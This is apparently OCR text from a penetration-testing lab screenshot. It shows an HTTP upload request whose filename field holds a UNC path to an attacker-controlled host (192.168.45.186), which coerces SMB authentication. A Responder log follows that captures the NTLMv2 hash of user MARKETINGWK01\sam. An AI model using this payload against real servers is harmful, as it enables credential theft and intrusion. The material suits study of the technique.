 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: marketingwk01:8000
3 Content-Length: 216
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://marketingwk01:8000
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBrJXandr7BfZKnnU
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://marketingwk01:8000/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryBrJXandr7BfZKnnU
16 Content-Disposition: form-data; name="myFile"; filename="\\\\192.168.45.186\\random1"
17 Content-Type: application/octet-stream
18
19
20 ------WebKitFormBoundaryBrJXandr7BfZKnnU--
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Mar 2025 07:25:56 GMT
3 Content-Length: 0
Inspe
Reque
Reque
x7331@CSpanias: ~/ x7331@CSpanias: ~/ x7331@CSpanias: ~/
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-WD1UNW0IOA4]
Responder Domain Name [OMPC.LOCAL]
Responder DCE-RPC Port [49799]
[+] Listening for events...
[!] Error starting UDP server on port 53, check permissions or other servers running.
[!] Error starting TCP server on port 53, check permissions or other servers running.
[SMB] NTLMv2-SSP Client : 192.168.235.210
[SMB] NTLMv2-SSP Username : MARKETINGWK01\sam
[SMB] NTLMv2-SSP Hash : sam::MARKETINGWK01:7eee59c173c4d0c0:54F7D759884603DAC51E219
C599B5070:010100000000000000D147A314A2DB01BA55ECEEE98D6CA300000000020008004F004D005000​4
30001001E00570049004E002D00570044003100550​04E005700300049004F00410034000400340057004900
4E002D00570044003100550​04E005700300049004F00410034002E004F004D00500043002E004C004F00430
041004C00030014004F004D00500043002E004C004F00430041004C00050014004F004D00500043002E004C
004F00430041004C000700080000D147A314A2DB010600040002000000080030003000000000000000000000
0000020000096C14767EC3D605630C93B8E41EDEE67EAC7BC7B9CB7DF4D8DBFBF01F9C9EE440A0010000000
000000000000000000000000000000000900260063006900660073002F003100390032002E003100360038002E0
0340035002E00310038003600000000000000000000